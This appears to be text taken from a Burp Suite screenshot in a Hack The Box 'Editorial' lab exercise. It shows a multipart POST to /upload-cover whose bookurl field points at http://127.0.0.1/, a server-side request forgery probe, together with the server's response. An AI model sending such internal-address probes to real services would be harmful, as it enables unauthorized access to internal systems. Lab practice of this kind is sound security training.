 Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------190555980616176996141757​80599
8 Content-Length: 357
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------19055598061617699614175780599
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1/
17 -----------------------------19055598061617699614175780599
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------19055598061617699614175780599--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 13 Jul 2024 10:15:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5